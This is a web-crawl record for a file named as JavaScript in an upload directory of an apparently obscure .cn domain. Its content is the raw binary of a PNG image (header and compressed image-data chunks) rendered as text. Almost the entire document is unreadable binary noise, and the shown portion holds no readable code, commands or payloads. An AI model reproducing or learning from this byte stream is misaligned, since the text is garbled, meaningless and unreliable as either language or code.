request_url: https://ys168.tiouowv.cn/upload/20251024/dba2c1cb-4c4d-4dfb-9987-e81728fd6348.js
body_size: 500469
content:
�PNG

   IHDR       Ԩn�   sRGB ���   gAMA  ���a   	pHYs  %  %IR$�  ��IDATx^��eGq.��|�N�ٜ��JZ�� r�`�1��8��=� ��6�`&�d6Y$�m�$+ �,��jWڼ;3;���_��{�ܝY-��M���>}:TWWWW���'�"�0�w/��ſ�[��H�t��������+�_a�/L�'ɰ��E���/�
$B !�m���L�Pi%Qj%0�F6�2&u�bx���v�^^��E�Z)d�M�6j�i5�#�9�K4��٦[e7�*oqI�0YDg�M�\�O�o
�D
�ZK$Qc�:���&��D��:4Qi6Pe��+ӕ_XT��_b|�%��d(.�q�_w������� !^�#:Aq�����3�:&���р��\���l��|�/@��7ʁ�,R�s��Y9OS'Lc�A��,�
������~#dJ0�U4�o�P�:��-��H'Q1)���=��t�t�]���v�f��5��SM����;^�8���3��˲�\�s��R�����W0ިP�5Q��-�������{5���':���
�~A�u;!Q�W9��V&ǒ8���j5O(���&Q�Kh����	�{Gc� q��J�R�.�j��ފ��"M�]$���c	�z���1�q��:��[!��w<}��O0�T�Jl� ��0��c�	P���W]��������x��v�5�bq��gt�+���@��v/&7`��Aۍ<�k��R	L1�8+��������l�D��`��*�ʇ�����>F�]�Y����G7ǐ\���t��
z��v�,�f9b�d���7�7�¼~bv�!d}.KZ��h-��j(5�n�q���!�ʑ�`�JG~7B ¦2} Pῄ_�����_��_������/~-i��!<�ݰ���2��7�8�|��ޯ;CE��8��Q����S4Ph�of8QrM@͜�K�������Vq�,�t��[�r�3��� }�d�����A?�*Q�ҋ����%b(�k��XBM������InF���}գ��M�f �� ��2P��D=C�#�D���5�D���r��V�&U�P�ʈ��V�����8��wa���i�d2�im2P�O�a"�s�߯����П�mw��a\��Cv2{�����s��2�������[5\�_�r�r)�����S�	N���i�f6��Bcm��g�,3������!)���������+��F2#@.3�7nt�؀n�Q����=b�n���c��ߑ@�<M�9P�a;n'��l��g��4<&w3`���D ub��k촲�U�H2ܾd��r�R�b@?�&������9���P3�z"�g 3���;Z��s����PM�*W�RUf��,��_�#$��6f9�"���0�� ��?�'̟n�0�WX�#�B�͊�_<����½��;
�[�B�꾓��ͽ�0�J��l��V���<&it�R��l#�'��/SB�L��_MhR$�8$9`���b'�����8?B�zl��2��_`�c6`=I^%�q��ꫪB�@�3�|g���5���:������:��ǚ��iN��UL��RͶ�+�6�<E�r5?1���t��r��m�;�$y�"Mつ-��D~��hr�5U(m�8g��cE���_I����XF�q���=�_�%7.���;���X�ɽs�����������G[��e+$Y�I�5�j��g5ﯦL�Ņ-�:�ox}벏~�.�3�U0:�����ѡ��^(4�q���2�u���#�5Z��\v�J���Xt�;u.~�&�&˨�L�\�E�B>5U��hS��]�����}��=��* ��:��U�	γWJ�W�K�}6a�n��G�g�Z�N�Xg�2�J��4QK�%�V/��`JK���|���GJ�FF4�����Kx�@hK��+�����d�a�Eį�JF~�����ׂ��B>!��A7�!�x��y�{s��U�@F��{	s�$!�O�O��!�siU��2�f�3�uC��I����a0{������PN�V�q�V��T����Ğ�{�uk��	�� YD�c)��A�hj��rX����E�~��G5����0���]��������毖���ɛ�5���l�!"�g�G��V9k%@c��|�O�?*�\�M4Ѱ���hX�뼧vPT�e���@�6mK0@7	��k"�C��(Gc���OWQڨAt_��{!�<6M�ǣ�~wX +C(���-����x9�#)�ʷ�'q�?�	em�s��z��%FPON�J��R|��(ᠫB�(F�a��6�� 0]����d��b�,�p�o�Xs��Om��'�1T���JK,�B#Eao�Q����Q�Iaf2A��xcS���¾���Nc���vVp�:�����X��A��Bk�]^�?r�,j�[b�gصfٵ�Y�Yޓ�Qa�+�1l�)��5<�ݺ�_�#�E�H��Đ�},Chwc�B�{��1��}�����Aui�G(^���_?��AWX�� ��"-`��Ǚ/��;NH�O}�;] ��ͅ7��o�0{�;s]�;��Ó��UB� q���T�2�=_�xz����D�z�<���i� �࣑�s&��6Kh]U�����J㣁J��=�����x=��8��#�b�f��hd 4X�Jn 3�LU˘��RUL�J�\a�HT�v�Ah�3^�� 6(�U@�朾Nd���W<y�d��D�9��{mW��������/Ec�,��qF�-PW�j��a���x��+���m�8
�'�
��6,��)��

������(~7t��@��0��O<L��~B������u<L^��Vnd: ��q�T�8�-f[z���㻌˅������7l���A8*mpU�P�8�u,PL;Ԓy
�2�W,�6�N��|��<����=~���2ZB���JG4�i�$P��_�l��Z����$��1���(.����L�Jc�NN��UGo�h��A��@���*�%�I��)��޳�)������4E^kD !r!��@�3��#<����Z�8a#p�I9$�*]�Vr��=w���&�c���	�]����!
x�B�Y�#ԧ2lyZRw�Re����GA�����:�b}<Pلx��⎿.���Q@W.��TNm��v>��Oti�N�Lg��!��|Qr�RKىV�f���h�.��fw_�/�pM�E��`x��"F��E9��ё��fQlf18<��>���A3:�2Ciؐ{���(j�f��J��^�׾�J��Ɯ1��bFϲl�V��T/��8Ԙ�$��O���3`ۑVa�舮�!>�	Ţ1���Q\�[�F}9� �YptϠ��{�i�;�w�,� �md:��\T_�P��$��[)������iOYǱkMp�ܤ��L��� >��;����\��8?~'^�����r�D�:?m8<��Pj�t�N/q��TC���O{ss�>���	I�l	�p�>�L��_�?���N=��1�O�1�O	�_�Ǔұ.n-*׽�GY�jX�,"���})��]����zV���-�D�Y�:n���\|����8�7i5I[�D�,#U��v�tR�>�W`������>�Da6�-T�gf�X�HѐѓA�a�Yɜ"g��ޞ�beR`���(�`����h���F��=B#G)7 />'h>x��(P%�� ���Un$�V/xf/y���E23͙��iAW��f3��6ALm�bj���Q��H���I#��;�Qm ~�Y�C���革{V��u^QR���>�Xݕ�p^:��P��-`���ߋ�~��}�7t����L��FGܱp^���Gz(��	E/�t��m�
/��z\"]��}m���]<C��ƥ��+0�#����ёF������x
����c�8G�#E�#���g�>@�@fM��
�������߹۷�v�AF_L���ò�N�Z ��8��4g���Q����&��� �e�P/&Yf"�J؁#�Lbݖ^��$�_Ho�寰v���e���/��sߏ{��|�c6Y�}T!��˾��P�e�&mO�=bJr���c�)��s���'q�y��?�)���y(�q|�dt��!D��=*�=�V�h�&Zy�V�H6Π�X������� ��*��Q�8�??��p��<5E���1���u�	KW�u�v��u^�O7c10�( ��h��,`"9���:��~L��l�>|麃ش%F�&�#>�[ݺ�!����Fh$6���v��7�o�;g��Ђ��5��gZ	��@{.�Y�6E��j��u��p��v_��)�zl�CT)��Z�	B�a����HpP q����k h`�R��N����d���*yGR��Е�3C���n20�X�d�$��m_�'>�w���G�MR�9v8�ʔ�2@�&���3�A%|��;&�󉩁���|���h����5O��$�z�!ǁi��W��@�٭2�OM\uAOx�"=78����i"�#����QJg1�ȷ��Z���\���>���x�9Z��9���g�U�"Y������Y���w��g���AF��M�J�D��:�N`������b��ES$�����,��B�!]�+�;,^��Bx _�|o�w�a��i�$�2�Bk3�V:�m����26��H�M����@��~�����9@ގ� ��ʤN�c�ѱ������dt<�Z>Z��b���@SFǬ�e4:��_���񍯸ѱ�-wn*��F9��jM��`h#7,�Cu_���]:˭G�G�"ɢ.rԙ�0�n���δ)OZ�D-�����ٴ�/i�k��'��e	G�������V�=w1��B?R/���je��%���{22&YwC�eph�R�t���%C�vN��m�8L��r�T��޺��YRnjj��4�jQ�f��16y3J��ɛ�ml`�����M>�D����ݼ��t�Qi�G<ĸ�����c	��$y�|Iaj`�R�&fRi��ٲ�;c�#��Y*�\���n�aܟ扢+G���-C���g@=!0�^:{�b��W�5RjŶɼGB�mA슻P^u����z����� 
WpZ��cS�Si�;w��h�Ha�[@=
H2N\�kl�ؤY`g���t=j+�`V
�a�S�2��6���u=h�2��{����h�i�T�2�.�j���؎�Zl�k���c��։5b����%b����^���r�a���*�5F�>��SY�N�V7�H��%a�s��A��.�%�2��2'���V;���#�e?k �h(t�P��,�įT��=����&`2դa��;������?N9�+<�j�W�t�m+3:�TZ�W��_c�S�9���:#��`|Prف+�� Ƨ��g{��l��r^�D�4�N�7R��ͰwϦ3��d0E:dl��QF��(ű��rl���II��o���)�֨�DxP|xX�R�e،B'�HSi�5�z�G�^��֕�f4h�$�E�4�=`vl/��>i�<� nI&ꬡ��hE�c�r=iu,�}�4��8��� �&l����a��DҵT(�p�|aLpx��"��g�C��'_s:'���0+)S�t`�B���Ksh����t%B ���2�'P�̃B/���/h�-_=�Oo�LL�����
�N�jЊ�r�XNe8�F��d%3�V
29�f�1[a����{��i�1Y��8�2��u��c��Ϗ��u.�r�򾡅E�k*Y3^�C�Ib���:l��m,-��rD�rhB���
��*��k׽2�u0����|��3|�y��Q{���}�虋�=?��aH�^��W��J���1�d��f�R(!C�]��&����U�;Ĳ#�Jw�==f0��������!�'=x�[��ԐMr�k����U�P
�\H��iV*�_��,���{q�R�Ζ� N�H��\B��ٳ4�6��y:�L���*ܘ�u�Yw�]K��g�qE�~Z8�:;�&fQ���\��=;�b�r�^�����Dn��"SK���JW5���ڳ�g�4���0�^�o�ڛ�q�8��xs��K�a]Uo��\(�>�a<�Y��t�(ʥ)dR�R��WJ����(�0��k���G��g����u^�{F���oߏ˿[B��3�a�����f�*�u`$�����@J*�������n�Q�����	�0Kc	�p����<���G>�X�3��D6���4�*Y�n��]kyg&Fz�w��08g9�L
�tY�ɐM��!(s�5�l`2U���[���8{�VE�+���o�7���u�B#����d��hj��M��V+�/}9��x�>����xej���2u�҄S����`t� �,|��}R-�f��8�d����;����G���J����]���Nq�������Ty�ZX-�`A�I[٩�MZ�M-g�R\gPo�㕷��J|]�WF@iM��T����F�/չ�mp���*C�ft��;B��*�Y�eG�_ͽ�O��ͯC�d�7�Ҹ����	�	�o=�n:D�c��y!�B�|s
�E�:!�-��Ci�����\C�^`5o���&���2�I�!��:fhth�e�q�e�z#�A�G����� �u�I�|�v��h��3:�0�"h�0IMkWP	����� Y�鴸�I�Ri�˖���M&.���qػ})^����&
ô,� L7/o�I~IRջ\���������K^�	�N؏Ri�� y@ޱ��r�������`�55����H����C�sܹc	���7�/��3� {}4�l*�1:|_[x�B��M�rx�q����2!��n�C+$z��¶.S�j���bO>���bPFGKF�2vFG�FG�U��;��{��.|�#�;e��)?Y7~�SN�80{�O>�a�(g���ZA���(����`dۧ����pef��\��~+�/\�]��o�`}r��,����]��J!���Ј��ٙ:d��h��:1���޼���"�m&t�,�s��΅PۇZ�s��(�4}�J�ظ� AY�|1����;�ѱ���L��?2::@is-�\��=7(\�ь����!��Q@�7�B������<U���.�%�H�A8��Ե+PD����5',��w�wq6@Fe؁��
�n�zmH����H&�Q���SibmH�9��_�/C���5*�!\��q���m�"�hk���9�sl�Qzާ�L&9�!6�e:4���}��=�t_�^l��Uˎ�Niy:CY�l�%0�ma ��@���nd�P���ǡ�C:+�X(p@ ���(l"q��9�E�����}ܑ���\�Ր$�W�QJ��R}Cd�����A���$]�hL��E��W=ۖ�3�+kz���+���ڼ걌�{�T]��1q�z3��L��*g�l)�-�c��j�Yצ6�x�~�poA��t��Ώ���.�债�y��w�kcg�c������j^``/u�]3R����"{��Y�L�H��V"�v@�>,�g���P��a`����J����kB�C-�pP���j)IpcPn�f�������b�6���P,���3�t�##�c90L����#0�S��FX`��P1Eq�=E��Kom1����M�ث�)v��&�c����������L�4��=}� �rd9.VQ*��"�,�Ɍܟ��;� P*�X4vȶ�!ǂ��[4��{Z���(cllN֤�� �NQ�c�b$^_���
X
w�\A����ed%4[�����7�D��b��E��< k�W�E"�V;�~<��t·��� �7�On��R5���-קٿ�(q`/6�i� �nt��1�TBMR�/�p5�Q	m�da���pP*��ߗ���e4l��h�B����I�,qZ�b�ǌ�{W��ȭF�#�I�C�E7ڐ!��B�}�����B�q��w���-��m �V��	7<�׾�<'�=�����}Df�Я�*s,6<n0�Ёu���:e�p՝!��)����,�Ӫ�\��Awb삐��y�|@�5(��xԴ�<ci�0E�u�絜8�Y��ȡ�x5║�B�� �+膚IO��\�ld��n���3?�(mk��M��O��:팮F-���a��]O������0n��3�]�+�x����5�d���8;X�����I��6�#u�6KR{G}M��k��t?ĉc���y�
x�	�ju��ʨ��3z�8(��>f�r�EBm�p�ڗ�s"��l'ښ��=� ���D��[p,#��N�)�)�?��A�#)"+,���4��Q��
�\��t�[1l��a�`QC��J�P���*����
��� \ y_+Rs�av�N���<��u�ɘ���pN�O7º��5�ǩY*tРI^, �x��j#��٫��<f���,M��H�a
7dX�I�#l ��A!;����)�7˞����f�j)���d�Ԕ���ȫs6�ԊI���ȤK���e��{�H݅D� 'k�I	j�$�M�hE�h)Ԛ�_��S�lj)(Q`ރ,c�~}U3���QH?I� Q�M����~j�Ǒ���z$�ڌ 3��HijP㏸!�>�Y�P{��L���Ʃ�q��B���5�1�Dc�L�Sk��>o����
��:��F��xT�[kQ&�ި������pM��#\��f�������D��¹ �#���"]'���hU��Yc~���S�.�j�V��c�l/�8��%�-팖�r{���ĕ����U�������e�
�S���f�����5�ҿ�|S�̣�Țφ]�2�]��$�j�o�p�:#��T�j`[�uc�Oᎊ#t�U����T�t��e���kvPq�&��r���/I�dvb�����c�T*E�%�j)��ns�YN��{�Oޏ�w�x)���,
������eo+��m��B��k=EM.1��#��V�-,�;�� ��W��G����>f���	Sč 
���1��{p�c6!��=)A�^{G���,��-�P�ބ����𿋘��Dz��W�݀�:eM�8�����qᣗ`��e��L��;�þ���� ��2Ds9 ��)�&�7��qd|�_iuM��"��FgyIx�W���Zz���Q�q��17��d������:�p�����ܵ/���)N�ݨp!��X�܀���c�pՏ�q��Mۏ��|Y�-���E��IP��*�3�﷨`���2�/��h��@?�`!�bs�������H�-�p�x�%K�n*��,�͒�?%�<7����R���7p�}̏j����e��3D�;H,���ӣw�yZ����X�b?�)M���Ꮖ�mŲZsp�C���ʓ.�갊�!	��6��G�	I�F\$��+�"��0q����O�έ)\��YL�7�hb�(;�/=�.p�.0[��z��/�d��F�e$y��e8��SHB��嘩-�l�����4�C���`�ܥ�Rc�Z�u�\��+}�i��LJ���h7ٗ�h<i�nKrtnU��d=&؈�~�Nd��*�A�H�j�h624��Z�z�Z��2�Q5��G��GUK�j�.h@�X��RT���+Q�@e�@�B��.�[��B���+1纟��V��D�[Y����wa�v�n�� -�^�3���kw��+�����FH5��UԵ�X�d��A�Z����+�aC��BF�4�x/���,�e��ɶ� ��8�$�� &aW�H�EZ�b��F���,+��S��m�߳���Mh5gҼ������F��s�7��Ց?BA�=ǽ�ߏh�Ηx��LOb4�,Ӈ�P#�	C�۲l ��� �X��Wl#��콛T/��Pˇ��D���3os�-V�����V|�c��g{��x$��ECh'��#�t@�������ex�l��;2B���j�M~	J��a��-O�M��n����=�44����J9�[u(��/ޞF5�Ԏ4���f1!��r��ң��Jo��Xwu��y�7�E]�����;��߾};.��)$��{9�s���F��-R��E)����j�*��x�KV༳h0S�h���(�&��d	�u*1C�E"7��@�V�h4Β��,���|��iѰ�����
��+Y�Uf�(��Ȝ�����k�>|�;���ְ�$��ހ�O��V��ihp48*��%%�v������ f�kը�X�m0�
]{]X+4�C�[ӭ:k;�Ń5�,�XfGMPv8��w����,����ؾ5ڷ��b_��	7�a#�-�Н�����II\$��S}�B���=��������Wl������>�m�&��z��2�t�k_߃�>���&M28Կu@;'�z&L�[��p�v��_���`�Ԓ>��O�����������i����Ԝ��6�h�6e����{��]�C���۬��zф��d�8��/"7\+�ni�
C|%����=��g�%[M��G˂QJ���*��
�W�Ć`p�D���)^h��>B�$L��P�V����R��͙���$��
�+�7���;+�d��"�Y#FF�?kT�
˾��:c8�'�O��\��?������Q�L��Eƙ�R�m�Cn����,^� �aq��%��ș?�.P��,,x����)�O�J���a���hR*Ua*���3�'z��e6���}�
��C��/������z#O�dMF�
���O�捻8���~��?�ĳ��&�)��V��)�22|�JƆc������
�W<��j"T~��fon�{��9_��P�(������:o�v|��3ft�aydtLe����T;0��@Uℤ��=u1�ϟ���m�U��ͼ���3>�{ �m��ܨ��:uVƛ?�/�t �&>��8��%�J���hRk�\w��XL��a��	|�3��}��I'���8k��2�>-y뱑���U�Ҽ��\q�4>���;�K%a����g��
g>Z��#少�%����3P��9Y���PY���W������`����K��F�V	���FQ������K���%�D�D���2��3+��}��{gHz�+�����BG�q�t�̣/��]'"���;a��rM��F,C�b�VE�M���׾�o�8fi haH4i�����5��v\��+T����y��h2�|��4�[�˾�� �U���Q��u&	�*���0��� A�I�D�@����Kz��2����a�)*�#��P�[�5=����� ��Fe�l� ���C�P�� kȒ�Pa��Hd��MY��ъZ3�B/�;�<4��qCut5�Pl��M�*���7�;��mw��d��rX�> Va������uU+��G��s��K�B&�ێ�!xa$��}��aD=��Ƥ�k�d��j��:�	�<�z�@�fIV p�гY�D7�u`�c3�jf�"�]C�}h񢴎Z%T���/Jt���%�����U�ԯ�˄�I��e�Y���d/Ӭ@�b��p>|�x���F�~ݝN�z���� Kp�]���J�!�������m�߅d��yP�w#�������2�п��n��(Q_���⍣��u�(XZZ!%N�q����]H1�T�N�򿋓g�dvI?��e[�W֪�ϊ���
U��>���i�T�R�}si؟�5�\�=���qyS��������?�~���?�|o1q ���?!^�rF+5N(U������j�ʺX{�;��dR�"h�G��M��tƯ����94gQ:Ds4���fb��0�G�atl9qE*L��btT������sp$��1�H[4�Z�\z�?QPs�����!�Ԧ��܈�L�g80���0�8��)�W8��_�Zy�<�[I>A����ZO��
(N-����!�cWb��R��cld�_���k��up���7�;D���$1AK��28�2���Y��Uh-5��I}�Ď@g��r�L>0�H�DTU���g����'KT7'��5J��S��t�xe�<瀶T�]ʛA��fNU;Z��1��}\_��ظefX�d��J43�,Xa�Ɗ�Vy���?X�R�qe��H��Q|���k�m<f�gG��` ���u�6	����L���Ȁ�d@�
�I�@�9���*q�S�YJ5�h#�����ca�(0_XcY5���Q����Zl�_xf.��;��(�'>��Y�,���Q��6��:jSn�?�vǋ_G��
������j4�V��p�(�4^�*�o�ػ)4�"n,�P%��8 W��n�u�3ֵ�W������6�]�cK�r�q��ߌ��v��V��V$��F�&� �9߮[�m�f]�gZ-��܆�P�{Ɛ�X����D���[���U�G@�S���W���P`~����w4�قi1{��n�3�N�?��>�,�VA�PCôƴ��t�������3��#�!�I�ː�jHB���y9RD_Wu��v��&k�<��#KV��Vic���<��Kr�u�P����;T�U��PyM	�g'_�i���Z��H�J�h��Xg���X��S������d���)�Y�&�G_�ho�/��*���dk�m�bq3�T]��~�>�xf��u�V���7��ۛ|~�{?��N9X�LK���E�C�*�f0ͰT�b�l��1��Z�
�vm�Q5���7�޵/Mp���&�f��
�Ǻ|��tZ�Uס3mfT�r��QG@	����4���m ����E��]I�}ԁ���@�ß8��`BDA�k��g'L����~�C�.m!p鶎,�͗���yΤbh��G����+7 �OQ}'��m�Ǝ$�ӃS�F
˄���6��0ІO*XC���t.���
u�~�ѡ��?��f����|�+�K�߲W�9-qk�S�B�Up��'a��G���\���Sh����hXƉ��P>T�'�&�V�����h������DBoA��e"���hm�L�T��}����9�Ε����󻊥��Ǿs��>k���������i�赶!�\]�#��Oz�Ѽ�\�R�����H\:E�^%�����қTnX4i`��fKH�]Gh׳�"Qq�e�f�6Q�U'QMH�,鞥9�ru��I�M���Tu���2� ף1O���%�Lnhp$32x�Hf���h�X�c0������A�����O�%Q�QW�W����"澔����� ��{��Ʃ}�&/Q)C�\CV�"$/��>�&DDW
,��jtC���	WB�*�μ��^��G� �3�N#�)����/Z��q
�^�d����ɔ�7�^�Rg������>��Cع���XBFJ�h��ik�̫K�G�4x�}��L��⒘&���� ��:���r��^ـDv��J
������(���l���E���`�n� x���P�N�:�0)�.�睊���a{8S[Ŏ���r��z�r�p'<��MF�r��xa��%t�6G��g���*��ۅ�=�ҩ]��WD�pS�D5��b��z��:؃�}=�ά���rLL.��T������5��_χJ#���ݸs�0��� �[r�uPT�Ĺ�ѕ4犬w������ \��A�\�uX�M�T?��ntC�8nH�O�jxaPΊ�Ҹ��ݎ�V[�7���4n������/.y�&�\Rb۩oV9�
��S���x��z[o݋��5�9��{���O���F�}#���O�XBkײ��_�I[V�Uڅ$��L���0��h.$���$~���-�k�ʰ�I���
�]"P.
:��7��������J�نL״z��j֞�M,қ@�C[�c]Ǧ#���1f>��'?���!�k�<�8�q� �M�O�[a��URضun�Q����=,?O�p9'��x>'۫eZ��(�-��򒎍�B8]l��&qϽ̓�e
d{�4Z��{"7`������J���Y�:'
���2%isY�O���U��4��i���fCk�6J�1ՙ%��m���o@Y���uI�bk��x!��̀{Y������u����5��g��p�n���j�O�z�#ˉz�E!Z
-���|�cx��0�$��xo���^�)0�:j�	�W�c�Q�#jp{8��H�K-;���6�Ԃg�6�j�ޑ,�c�MY����F��7n��WS�L�d�Ww�=�m*%7�btjfHE�*�꯮�K^r&6�/c|t/�zuz�3���T~j`KN����{H����юEҵ͊E"Gc��b ����#ش��B� [Kå���5?�o
��Q�X��n��G?�3�4��g�~�mU�#���c�������7EM�$�zuCy��d���d���Ε�cЃ�ٛ�|����t�����[O�9�sT�lW�H(�@�h5JR-wC�]�Vx���y�
�kRf��C�ڗ��_T�v���;9����'?^ǻ�	�z"�2�:y?�b#6S�&X�藫�d�޷����?��r�>��5��q��IV��IQ�5�[�����/`�qK��f�L�<'y����V_�,���u;��{j)j�>RE䨈�(f+/dWذ�u��	i�L���p"˺r��G�3�$*�e�2��|��WǾVG*^�9M����(L����L�Q�ē���vV���u�^W�ȰS[G�
'vT�+GQm�n/#�c���L��q�Ӈ͈�W�Z�w�j� �B��,v�߇k��C}����I�b3VT�pP叮!��,���^��9��y7��m���HK��;u0[��%��#(�W��V�X��a3�
���[��a��?K5���gJ���{�`_�U9d�}�X"��>f��:�x�_��.�S���{��s[SYN��8�(*\�+̓�c��񹏍��Y-'�@L ]�`����YjD�qʒ4����"�΁_T�����* 3:vo��xz�각mIe�+i�ٿ�Fǭft�+�:[`>����p�1TJn����iv�g=�$��8�iD6��D\XR]G���'�a����g;Iْ��0�}-������ �z=p�)j�
z?[ {��%�A�S��l�-�w�����^֭�M�#j,�M,-�C]�['F����j�?�KWK�tSz��~J�]��2O*}��"g�tэ������L\x�$��(����v0]3�)�L��|aV�(�AM��rЁ�ЖB-�Ҩ����#�4���S�63:*x�����x"�<e�P����z��sh��h?f�8��Ѩ3^X�'��!4Z9j���4�P�dK�\k ��/��z&G�>�WE�^N�
"���o;do��it��7:���et�X��Wvr���z��2:���lp�)S�;��Q��u�y����(�y�Vat4u�O���s��'��B����$�}4����`t�C�z��&��4,Ӣ"�V��T�@h��̒�MJ����tz���4���8���'SƍGq�R��t�C+ɷA��P���=/.wF�H���K�mW�ֱhh)n�� �����2N�Y?��}�
��,9N�Z~���)d���K=�t>�RpȖ��F�����^Z�9Les��d0�N�e2*/�72�g����JLqD���kSL���)O���<֮������\�<��KTag���)i=4s�8Y�� ���	�}�j��Bc����zv*�� ��r�ć�Z۰=�V��~�����;����-pIr�ȱ����u�-�x��L�<v@�Pz�H�3�_����E�&2��`s�����u*�GF�F8�jg�'-������5?��ڐ�1]G�|�҅<�s���=8JW���j�^����C�K�ȏ�V �L�֨��8p�?��>��I���
�ZdS�h+u;C�N����zӮ�5���k���~U�7����DK�[�)Q��i�T�9}6��A\J_�99�.�x=�����U��!P�Kn^l6S��f�-�)�үb��?��G��X(�z/P��8�~v�~�L��׌z����>3\8Ы��%zنI�r�,��X�x�3c�2��ʮ[��>'T/3��@�� ��!�e+洑��k"�m"G7�o ��k��ϰnq�Y�d��~��j�FYa�k��ޕ�./a�2h��	=^��l]`Q�<�{����Z��u2�N�R��T:=����V�����K����ѓ�D��r:��Ƒ0����*������e�M��e8y"��d�yV��Ji�z�up�3�M՞-���I��M���<�ʓ��l��GF�%p���F56Wa�1��
e��'���R�9���r�J��2�ݜ�i��k�*3�:��ϔؾ�1rp?���SmCÃԊG��^.�$������@�~���"!����i�/�Z(A�lr�V��Z;+M�S���R�hl��2�͎��Q�]�&�R
������)@BY�0�」KgГ�aR!���)"��N��`�z��jx";e:���J���c�,��%�޴uv͞LX�����ԕ���s�,�څh�U��ւ!�Xʹ�X1�����.s�� �U���F 7��:t�ig ���P�R�ؠվ٪���j�-�k�1���]����[~��/��+�1�Ӂ�.x,V�u{H��{��ī@j(Δ�3�E�q�$��د��8{-��]LS�������\x(Pk�mdAG�(M7Z��o�v�+�fc ]78��\z�2��ߧ��ā����PN�hDd�;.b�842�b&3@ž���b҃��f�|�"��-���_�7�Du�#Q�^�Si�rP�!�* �f��>N���=�d"K^.G!���r�f���-};͑������Ń���oI�(�uZ���D��w�{��Z�_���g�z������q���F�2c#��$nGh�G�J'�wڨ�,��_S/�{��Ǧ8�'cU�b�G����e�E�$'�	=���m�	�c�X�D�Ǖ�w�Z�qsz���.e�cD�c:�V��1��0��X����F�6�Q��A��m����SѦ����K<��A�c�ҙa]Z������d�>�A�������۽��ѩ��#���m��̄46�e4�9X-^i�L5�z��٪,K�ҟ"hl0�lF�pj�~��S�z��E����[���{[��mT�Ɉ��)�վ�N�U~渝����O�$��*h���_j�s��L�&���7�i3UMU��b3$(�А�=���Tb`cT��d�at�-	r��O�骨�5*_#_(�٨Z����{���BG�}Jt�˓�h(`�!W�����y�UK�f����>�H��ҕ�Ӟ��WϠ��I�J�qL~N���������I�t}húPB.��ŀ��!���BOwD�9Tz�2�jr�.�0�J��;����듸��\{�0��jɂ�㫆��+��n�i���S�^R�V�(䈩7��Z�24�I���Q�O�k���k���e�����Y��[��ĭ���Λ2س#�m��Ҭ�(i噕V�]�X�#�`~���V!æ6E6�鞐�h�HIv��S{U9��QeT`(t~+k��e�Xx�|���6���!�Q�)�t��F+]�0o����:��D(�㻡��(�@[d��&n�ǜ��J���*����3z=D��e(k"��e�%b}�E�m��n
(��	��M��u�?�K�:g�N�/�ƫ/�M���jO
kl������^�U�t����G��s ��eX�E��O=�ħ���-��x��ܠa��k���n����KI��>Z�C�$7������܆����:U3Iӱ�f}f����r�f���QX�����g�x��ͪ�R����EeA~�A�Ǚ��0)��e����"�w_a�njuJ�����n�o��\s0]���:`�%��L�A���	q��钿�u��,~��s*U��z<��{�&���,,q��Ոԕ~�q.�Mm�kp���/5�/�8�����M�բ��B�� ��L��U�/t�F5�4 ���J��%��ۣ�������-۩�\���s�I�����6�P�gݨC4[�SV(_��:f���G�x�aM�i c��2�_���lY��lv5*�
��/ރ�_�r�c��F�Y��b��ݤ���~*��-� ���p��w��vm�43U��=�T�r�3,���E`qc��l呿�΅�T�&��~�g����eY����qߝ@���ӏ|b�ä]Oe�H#����cn�`�y�F�ڛ3��C�<Fe�eJ&��y׹8�i�7;=�Ղu���+L��lT��j�+�\(Y&�I�M�5��Ʊp_��#2���z�����sY����6���*3p@�;$;�C���,��A���Fm����\u
f� ��y�V0��@'&�~2�7��|뛾j��1)�#S���Q���צ��xsDu��EJ��]��ŮJ�Qȵ]S��+X�RJ�靖�9h��+��zx��?��3�d�	5v��cH^'��iW]���z�����g>1��n`�$���N�4��$�+�6���yAPtmW?�k�X��(���br"�g�:ñ]���&ίTd�:�^C��O�H�b�چN P'�'����F7:���X]t ���1�e��N���������ZT�Z������/��M�s5C}C[�L���,�M�\b�C1^O`��>��1|����Z���-T��L�EY���c0�"���7�`�p�Ηh��_�u�/ڰ!��w42�4l�Xq�r%Q�m�_K��j�����������U�d�z�A
�JeDꚝ^	��y�%�w�����?Q��p#(z(�*���c�b=��o���h�u�64�34:���#|��Ī���m	2�?���*B�P|�C�bǯ�kƁDw	�������`t0�maa"7ȇ\���ctp�o���`c�Ɍ�t�����w�cFG:�y&,(���M���IO"�@�D�ڒ�B�#�O͚�,	U����3��ɚ����h���a�S��}�?���)�N>�y��Yd>3���<}�Ʌ?6�
�׏��o�?�ѡu/?��y�^��o!;B�WJ��$&{Ҹ�^�6�:��	����S�����͟��iR���|����i6��I����;�t�ʊ��PY���x��,��>g)HdR��u��G�R�4K�!.�?7`�ҍRc�� �k�u���ޞ�������\�d��Qs�@1��a��ѱj1����>�{h<�٣:��1��8G���!�С�x��bG4Oj���c0_���O��(��2�Ь50�x�x��o~�oо�]�^�UH��9��p�RU�����w�����ʧ�Qi��uPO޺����x���e��@y����k�PŅ��:W�ΊJ����~A�5�	��L���ub��
���
x��a��Zu=���[U��2"����DL��՘؛���q>�9�}
=-��P��f��a�b�$9�sR�mj��hL�����O_�3��A�c
�4ۓe$y���ue":ruZK)��Y�IR`S�6Īg��Xf �xmHc����u��5�@�E3:&"�C������ct=��]\]Kёju������OW��ht��l7:�1�#����e�ŉi��'̚\�>��Zig$�:��뛶G)̖J��R�i��k2:4�Z-�z�Qe�"zzzPm�m/y>��P�4ٖ�t��^�Ћ�J�5*��a]9���jQ�W��ȧt�}3�
�9�M�qѩ��iXM֕W�AI�&�ډ���s��!��t�jpj\�您�kt���c����S�����z����k����E��%������f�F�QK�)q�r/۫|��s:�* �8[����mF�mvr0����@P|qh+8Cu�`Q����@�����%x�+n���\K��.�R�R�(��V o�����	H����W::�)p�t�"����G�u=���9k�O�<���<|�_G+#������`�_T�o�a-�������M��*�ZB	\NC3Ǉ��:c���Fˍ��g9i٭������0Yp��е�S���B0�?uE���	BY���\r�yZe����B�JPE%Q� �Q�O��%��&f�q�ŏ�����x�3z8��� �Y��� ��#Ea�CF�6x%�b�Fǥ���<0>CU��@��h����05�@e��M-+�a��*U�,�����|�14:v��A�CZ��G<,O{-8x&�L�A�4˞�@���N��hĵ!j��@��-��J��\<ΐ"=.�1�;���c�ƌ��^��ctY���\KHP^�u�r[��Avjs��f֍�T�����p����č����w���d=R�ȥV1���e��$mC�?ژ*�̀��j(N0�g��I��X:>��yU�i�ԑ�Q���O�rg8f�������F�)�`�8��i}-���������2,�xF�m�J+���q}[��N�:�C�;%>*h�Pf�	H^�I�"�U�b�L2��F�4��dp�����ML1������� {�D��vA�s3���x��P��0�@�4�